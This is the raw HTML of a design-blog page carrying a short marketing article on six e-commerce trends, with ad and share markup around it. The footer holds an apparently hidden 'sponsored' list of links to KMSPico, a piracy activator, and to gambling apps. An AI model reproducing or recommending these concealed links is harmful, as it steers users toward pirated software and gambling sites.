                        <h4 style="font-size:10px;"></h4>
                        <h5>&copy; Copyright</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pop.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pop.png"/></noscript></div>
                    <div class="info">
                        <h4></h4>
                        <h5>Popularity</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box last">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-date.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-date.png"/></noscript></div>
                    <div class="info">
                        <h4>6th Jan 2021</h4>
                        <h5>Published Date</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                
                <div class="topic"><h4>Share This</h4></div>
                <div class="box sm-hidden">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-facebook.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-facebook.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div class="pw-widget pw-counter-horizontal"
                             pw:image="">
                            <a class="pw-button-facebook pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pinterest.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pinterest.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div pw:twitter-via="TDI_Design" class="pw-widget pw-counter-horizontal"
                             pw:image="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg">
                            <a class="pw-button-pinterest pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-twitter.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-twitter.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div pw:twitter-via="TDI_Design" class="pw-widget pw-counter-horizontal">
                            <a class="pw-button-twitter pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box last">
                    <div class="icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/su.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/su.png"/></noscript>
                    </div>
                    <div class="info" style="padding-top:20px;">
                        <!-- Place this tag where you want the su badge to render -->
                        
                        <su:badge layout="1"></su:badge>
                       
                    
                    </div>
                    <div class="clearBoth"></div>
                    
                </div>
                
                <div class="topic"><h4>Newsletter</h4></div>
                <p class="sm-hidden">Get design inspirations and resources delivered directly to your inbox:</p>
                <form class=" sm-hidden" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-d917000e0122b62a6dbc4321-="">
                    <input name="email" type="text" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value == 'Email Address') {this.value=''}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value == ''){this.value ='Email Address'}" value="Email Address" maxlength="200" data-cf-modified-d917000e0122b62a6dbc4321-="" />
                    <input type="hidden" value="TheDesignInspiration" name="uri"/><input type="hidden" name="loc"
                                                                                         value="en_US"/>
                    <input type="submit" style="position: absolute; left: -9999px; width: 1px; height: 1px;"
                           tabindex="-1"/>
                </form>
                
                <div class="social-buttons">
                    <a href="https://www.facebook.com/pages/The-Design-Inspiration/214284782063138"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/facebook.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/facebook.png"/></noscript></a>
                    <a href="https://plus.google.com/u/0/b/109881315406624235022/"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/google-plus.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/google-plus.png"/></noscript></a>
                    <a href="https://twitter.com/TDI_Design"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/twitter.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/twitter.png"/></noscript></a>
                    <a href="https://feeds2.feedburner.com/TheDesignInspiration"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/rss.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/rss.png"/></noscript></a>
                    <a href="https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration&amp;loc=en_US"
                       target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/email.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/email.png"/></noscript></a>
                </div>
            </div> <!-- end wrap -->
        </div>
        
        <div class="mid-col clearfix">

            <div class="ad-unit ad-unit-mobile">
                <div class="disclaimer">Advertisement</div>
                <div data-ad="thedesigninspiration.com_fluid_lb_above" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
            </div>

            <div class="article-title">
                <h1>The 6 Latest E-commerce Trends That Need Your Attention</h1>
            </div>
            
            <div class="article-body clearfix">
                
                
                    <div class="article-main-img clearfix">
                        <input class="jpibfi" type="hidden"><p>With the unprecedented COVID-19 pandemic situation, the shopping trends around the world have changed. We have become dependent on e-commerce sites to fulfill our desires to shop and receive essentials.</p><div class="thede-proper-below-img-2" id="thede-3055912299"><div data-ad="thedesigninspiration.com_fluid_lb" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div>
<p>The year 2020 was dominated by interesting trends from the world of e-commerce.</p>
<p>If you are planning a venture in the e-commerce domain or already own a website that pertains to the world of online shopping, then let&#8217;s delve into the latest trends of the online shopping universe.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-249223" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20675'%3E%3C/svg%3E" alt="" width="900" height="675" data-jpibfi-post-excerpt="" data-jpibfi-post-url="http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/" data-jpibfi-post-title="The 6 Latest E-commerce Trends That Need Your Attention" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg" data-lazy-srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg 900w, https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3-552x414.jpg 552w, https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3-768x576.jpg 768w" data-lazy-sizes="auto, (max-width: 900px) 100vw, 900px" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-249223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg" alt="" width="900" height="675" data-jpibfi-post-excerpt="" data-jpibfi-post-url="http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/" data-jpibfi-post-title="The 6 Latest E-commerce Trends That Need Your Attention" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg 900w, https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3-552x414.jpg 552w, https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3-768x576.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></noscript></p>
<h2><strong>1) Mobiles are the new desktops</strong></h2>
<p>With time, more and more users are turning to their cell phones for online shopping. Mobile e-commerce sites are booming and are one of the most financially profitable businesses these days. Each retailer is now making sure that their online site or application is mobile-friendly to attract more consumers.</p>
<p>According to <a href="https://ownersmag.com/ecommerce-statistics/" target="_blank" rel="noopener">recent statistics</a>, almost 5 billion people around the world are using the internet on their mobile phones. This means that your potential user is more likely to be on the cellphone than on a desktop. Scrolling, tapping and adding to cart is the newest way to shop. The most important step for any business right now is to have an application for your website.</p>
<h2><strong>2) Having a social media base </strong></h2>
<p>Social media has become a driving force of businesses in the world. No e-commerce site owner can ignore its significance. A social media profile provides your site with publicity and a way to connect with customers from the remotest parts of the world.</p>
<p>This is why businesses are now building relationships with their customers, either through smart advertising or giveaways through influencers. All growing businesses must find new ways of connecting with their existing customers.</p>
<h2><strong>3) Adding more ways to pay</strong></h2>
<p>Last-minute shopping? We’re all used to net banking like <a href="https://www.timberlandbank.com/banking/personal/timberland-financial-services" target="_blank" rel="noopener"><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;personal financial services in Hoquiam, WA&quot;}" data-sheets-userformat="{&quot;2&quot;:4225,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:2,&quot;15&quot;:&quot;Arial&quot;}">personal financial services in Hoquiam, WA</span></a>; credit cards; and cash on delivery as our favored modes of payment on online shopping sites. However, over the past few years, more and more digital wallet platforms are taking over the internet.</p>
<p>This is an easy and hassle-free way to attract customers. Businesses need to catch up with these options by making sure that their <a href="https://www.radical.company/ecommerce-development/" target="_blank" rel="noopener"><strong>ecommerce website development</strong></a> is relevant to the current times. You may be aware of the digital wallet platform provided by Google? It has over a hundred million users. Meanwhile, Apple Pay has more than 200 million users.</p>
<p>With the rise of cryptocurrency values over the past few years, more and more customers are looking to use digital currency like Bitcoin to make purchases. Give these customers the options they want and you can open up your eCommerce business to even more people.</p>
<h2><strong>4) Invest in video content and newer technology</strong></h2>
<p>One annoying feature of e-commerce that most customers struggle is with understanding the look and feel of the final product. Earlier, if you had a fashion retail website, you could have a model&#8217;s video in the respective clothes on display.</p>
<p>Now, with the inclusion of Augmented Reality, brands like Asos, Gucci, and Ikea have utilized this feature for demos, walk-ins, and visualizing items on their website. It has truly been revolutionary for brands to garner a loyal virtual fanbase. It assists the customer to have a much better idea of the final result of their purchase.</p>
<h2><strong>5) Work on SEO of the website</strong></h2>
<p>The most important trend to follow when it comes to e-commerce websites is <a href="https://outgrow.co/blog/e-commerce-seo" target="_blank" rel="noopener">eCommerce SEO</a>. Don&#8217;t stuff a site with unnecessary keywords and links. If you’re in Greenville, use your location to your advantage to connect with customers nearby, Keywords like<a href="https://www.radical.company/seo/" target="_blank" rel="noopener"><strong> Greenville SEO</strong></a> will be helpful in achieving a potential customer base. Keep it simple as that is more effective. If you are working with a marketing partner or an SEO agency, make sure that you get their opinion for the same.</p>
<h2><strong>6) Make way for voice search</strong></h2>
<p>The newest trends suggest a rise in the voice search feature. One must ensure that the online shopping applications have adapted to this feature. Many studies have also suggested better conversions in the case of voice search.</p>
<h2><strong>Conclusion</strong></h2>
<p>It is every business&#8217;s responsibility to monitor the performance of their <a href="https://thedesigninspiration.com/blog/forget-wix-smart-companies-use-website-design-services">website</a> to observe what works for the customers. Many things change with time in the e-commerce world and every business chooses the technology that they are comfortable with, provided they are aware of it. It&#8217;s imperative to focus on your products and to ensure that you find your customers.</p>
<p>Always remember that branding is equally important for the growth of an <a href="https://thedesigninspiration.com/blog/6-web-design-tips-to-put-your-ecommerce-business-on-the-map">e-commerce</a> website. Which one of these trends has been a major influence on your business? Let us know.</p>
<p>&nbsp;</p>
                    </div>
                
                                
                
                <div class="ad-unit ad-unit-mobile">
                    <div class="disclaimer"></div>
                  <!-- advertisement -->
                </div>

                <div class="related clearfix">

                                        
                    <div class="clearBoth"></div>
                </div>
                
                                
                <div class="comment-box">
                                    </div>
            
            </div>

                          <!--
                <div class="ad-unit" style="display: block; margin-bottom: 25px;">
                    <div class="ad-content no-border">
                         
                        <script type="text/javascript" id="yap-ad-1">
                        var w_yahoo = (top == self) ? window : window.top,
                        d_yahoo = w_yahoo.document;
                        w_yahoo.adUnitCode = w_yahoo.adUnitCode || [];
                        w_yahoo.adUnitCode.push("d5d38089-97ff-45cb-934b-0c5aa98c7d4a");
                        w_yahoo.apiKey = "9P6NHGKT25T26PFZX89F";
                        var yap_script = d_yahoo.getElementById('yap-ad-1');
                        var yap_parent_node = yap_script.parentNode;
                        var container_yap_div = d_yahoo.createElement('div');
                        container_yap_div.className='yap-ad-d5d38089-97ff-45cb-934b-0c5aa98c7d4a';
                        yap_parent_node.insertBefore(container_yap_div,yap_script);

                        (function(){
                        var script = d_yahoo.createElement("script");
                        script.async = true;
                        script.src = "https://s.yimg.com/av/yap/ga/yap.js";
                        d_yahoo.body.appendChild(script);
                        })();
                        </script>
                    </div>
                </div>
-->
<div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>

            
            <div class="ad-unit">
                <div class="ad-content no-border">
                    <div id="taboola-3x2-below-gallery"></div>
                    <script type="d917000e0122b62a6dbc4321-text/javascript">
                      window._taboola = window._taboola || [];
                      _taboola.push({
                        mode: 'thumbnails-a',
                        container: 'taboola-3x2-below-gallery',
                        placement: '3x2 Below Gallery',
                        target_type: 'mix'
                      });
                    </script>
                </div>
            </div>

            <div class="ad-unit ad-unit-mobile">
                <div class="disclaimer"></div>
                <div class="ad-content">
                    <!-- 300x250_Mobile_HighMid -->
                    <div class="proper-ad-unit">
                        <div id="proper-ad-thedesigninspiration_footboard_mobile"> <script type="d917000e0122b62a6dbc4321-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_footboard_mobile'); }); </script> </div>
                    </div>
                </div>
            </div>

        </div>
        
        <div class="right-col clearfix">
    <div class="topic"><h4>Quick Search</h4></div>

    <form action="/" method="get">
        <input name="s" type="text" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value == 'I\'m looking for...') {this.value=''}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value == ''){this.value ='I\'m looking for...'}" value="I'm looking for..." maxlength="200" class="search-field" title="Search" data-cf-modified-d917000e0122b62a6dbc4321-="" />
        <input type="submit" style="position: absolute; left: -9999px; width: 1px; height: 1px;" tabindex="-1"/>
    </form>

    

    <div class="ad-unit ad-unit-desktop">
      
    </div>

    <div class="ad-unit ad-unit-desktop">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 300x250_Desktop_ATF1 -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_1"> <script type="d917000e0122b62a6dbc4321-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_1'); }); </script> </div>
            </div>
        </div>
    </div>

    
    <div class="clearfix"></div>

    
        <div class="wrap-col2">
            <div class="topic"><h4>Popular Articles</h4></div>

            <div class="popular">
                <ul>
                    
                        <li><a href="https://thedesigninspiration.com/blog/how-to-restore-deleted-photos-from-sd-card-or-usb-drive/">How to Restore Deleted Photos from SD Card or USB Drive?</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/designing-a-story-how-your-packaging-reflects-your-brand/">Designing a Story: How Your Packaging Reflects Your Brand</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/essential-design-tweaks-to-make-any-template-stand-out/">Essential Design Tweaks to Make Any Template Stand Out</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/top-5-mistakes-people-make-with-photo-prints-and-how-to-avoid-them/">Top 5 Mistakes People Make with Photo Prints (And How to Avoid Them)</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/how-to-draw-comics-faster/">How to Draw Comics Faster</a></li>

                                    </ul>
            </div>

            <div class="topic"><h4>Inspirations</h4></div>
            <div class="inspiration clearfix">
                <div class="pics">


                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="Hillary Weiss Business Cards" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/11/Hillary-Weiss-business-cards-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/11/Hillary-Weiss-business-cards-s.png"
                                 alt="Hillary Weiss Business Cards" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2015/11/25/hillary-weiss-business-cards/">Hillary Weiss Business Cards</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="https://dribbble.com/Noirve"
                                            title="Details">Vanessa</a></p></div>
                            </div>
                        </div>

                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="Window" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Window-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Window-s.png"
                                 alt="Window" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/08/25/window/">Window</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="https://www.artstation.com/artwork/1Bwwq"
                                            title="Details">Wenjuinn Png</a></p></div>
                            </div>
                        </div>

                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="The Frostfell Rifts Cover" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2009/12/The-Frostfell-Rifts-Cover-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2009/12/The-Frostfell-Rifts-Cover-s.jpg"
                                 alt="The Frostfell Rifts Cover" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2010/01/08/the-frostfell-rifts-cover/">The Frostfell Rifts Cover</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="http://ariokh.deviantart.com/art/The-Frostfell-Rifts-Cover-42802101"
                                            title="Details">Ariokh</a></p></div>
                            </div>
                        </div>

                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="Orange Sprocket" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2012/05/Orange-Sprocket-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2012/05/Orange-Sprocket-s.jpg"
                                 alt="Orange Sprocket" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2012/05/02/orange-sprocket/">Orange Sprocket</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="http://www.orangesprocket.com/"
                                            title="Details">Orange Sprocket</a></p></div>
                            </div>
                        </div>

                    
                </div>
            </div>

        </div> <!-- Wrap Col2 -->

    
    <div class="ad-unit ad-unit-mobile">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 320x50_Mobile_BTF -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_2_mobile"> <script type="d917000e0122b62a6dbc4321-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_2_mobile'); }); </script> </div>
            </div>
        </div>
    </div>

    <div class="ad-unit ad-unit-desktop">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 300x250_Desktop_ATF2 -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_2"> <script type="d917000e0122b62a6dbc4321-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_2'); }); </script> </div>
            </div>
        </div>
    </div>

</div> <!-- End right-col -->    
    </div>




<div class="topic-div aligncenter">
  <div class="ad-unit ad-unit-desktop">
    <div class="disclaimer"></div>
    <div class="ad-content">
      <!-- 728x90_Desktop_BTF1 -->
      <div class="proper-ad-unit">
        <div id="proper-ad-thedesigninspiration_footboard"> <script type="d917000e0122b62a6dbc4321-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_footboard'); }); </script> </div>
      </div>
    </div>
  </div>
</div>
	<div class="footer-space"></div>
	<div class="footer-line"></div>

	<div class="footer clearfix">
	<div class="col-4">
		<ul class="bottom_menu">
                <li><a href="https://thedesigninspiration.com/blog/category/articles/" title="View 1512 articles">Featured Articles <em>1512 articles</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/logos/" title="View 3796 logos">Logo Designs <em>3796 logos</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/illustrations/" title="View 4699 illustrations">Illustration Art <em>4699 illustrations</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/websites/" title="View 4708 websites">Website Showcase <em>4708 websites</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/fonts/" title="View 4579 typography">Typography Inspiration <em>4579 typography</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/business-cards/" title="View 4140 cards">Business Cards <em>4140 cards</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/photos/" title="View 4678 photos">Creative Photo <em>4678 photos</em></a></li>
                <li class="last"><a href="https://thedesigninspiration.com/blog/category/patterns/" title="View 2772 patterns">Patterns Download <em>2772 patterns</em></a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/" class="grey">Home</a></li>
                <li><a href="https://feeds2.feedburner.com/TheDesignInspiration" class="orange">RSS Feed</a></li>
                <li><a href="https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration&amp;loc=en_US" target="_blank" class="green">Newsletter</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="grey">Submit Work</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a href="https://twitter.com/TDI_Design" class="light-blue">Twitter</a></li>

                <li><a href="https://www.facebook.com/design.inspirations" class="blue">Facebook</a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/about/" class="black">About</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="black">Contact</a></li>
                <li><a href="https://thedesigninspiration.com/advertise/" class="black">Advertise</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Do Not Sell My Info</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Private Policy</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a  rel="nofollow"  href="https://www.webiconset.com/" class="grey">web icons</a></li>
                <li><a  rel="nofollow"  href="https://www.photoshoplady.com/" class="grey">PS Tutorials</a></li>
                <li><a  rel="nofollow"  href="https://www.webappers.com" class="grey">Web Resources</a></li>
            </ul>

                          <!--
                <div class="ad-unit ad-unit-mobile">
                    <div class="disclaimer"></div>
                    <div class="ad-content">
                    </div>
                </div>
              -->
            
        </div>
        <div class="col-1">
            <h6><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Design Inspiration" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png" alt="The Design Inspiration"/></noscript></h6>
            <h5>Since 2006-2026. &copy; The Design Inspiration</h5>
            <h5>All images copyright their respective owners.</h5>
            <p>To make every designer's life easier, we decided to feature the best logos, illustrations, websites, photos and patterns from the most talented designers from all around the world. And we would like to make sure that you are getting the freshest and best quality design inspirations daily.</p>
                    </div>
    </div>
   <div style="text-align: center; display: table-column;" class="sponsored20">
<ul>
    <li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico</a></li>
    <li><a href="https://1casibom.com/" target="_blank" rel="noopener noreferrer">1Casibom</a></li>
    <li><a href="https://roobetapp.ca/" target="_blank" rel="noopener noreferrer">Roobet App</a></li>
    <li><a href="https://1xbetapp-bd.com/" target="_blank" rel="noopener noreferrer">1xBet App BD</a></li>
    <li><a href="https://atgapp.com.se/" target="_blank" rel="noopener noreferrer">ATG App</a></li>
    <li><a href="https://casinoapp.com.se/" target="_blank" rel="noopener noreferrer">Casino App</a></li>
    <li><a href="https://leovegas.com.se/" target="_blank" rel="noopener noreferrer">LeoVegas</a></li>
    <li><a href="https://aviatorgame-app.in/" target="_blank" rel="noopener noreferrer">Aviator Game App</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.zeus.thunderbolt.boltgame" target="_blank" rel="noopener noreferrer">Gates of Olympus Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.tapruns.fruitherolaive" target="_blank" rel="noopener noreferrer">Sugar Rush Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.still57.minesw" target="_blank" rel="noopener noreferrer">Mines Game Demo</a></li>
</ul>
</div>
    <div class="footer-end"> </div>

</div><!-- .container -->

    <div class="footer-ad">
        <div class="banner-container clearfix">
            <div class="banner-social">
                <p>Follow us on Facebook, Twitter & Google Plus</p>

                <div class="holder clearfix">
                    <div class="like-button-holder">
                        <div id="FaceBookLikeButton">
                            <div class="fb-like" data-href="https://www.facebook.com/design.inspirations" data-width="100" data-layout="button_count" data-show-faces="false" data-send="false"></div>
                        </div>
                    </div>

                    <div class="tweet-button-holder">
                        <a href="https://twitter.com/share?url=https://thedesigninspiration.com&amp;count=horizontal&amp;"
                           class="twitter-share-button" data-text="The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns">Tweet</a>
                    </div>

                    <div class="google-button-holder">
                    <!-- Place this tag where you want the +1 button to render. -->
                    <div class="g-plusone" data-size="medium" data-href="https://thedesigninspiration.com"></div>

                    <!-- Place this tag after the last +1 button tag. -->
                    <script type="d917000e0122b62a6dbc4321-text/javascript">
                      (function() {
                        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';
                        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                      })();
                    </script></div>
                </div> <!-- End Holder -->
            </div>
        </div>
    </div>

<script type="d917000e0122b62a6dbc4321-text/javascript" src="//platform.twitter.com/widgets.js"></script>

<!-- Taboola -->
<script type="d917000e0122b62a6dbc4321-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tdi-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
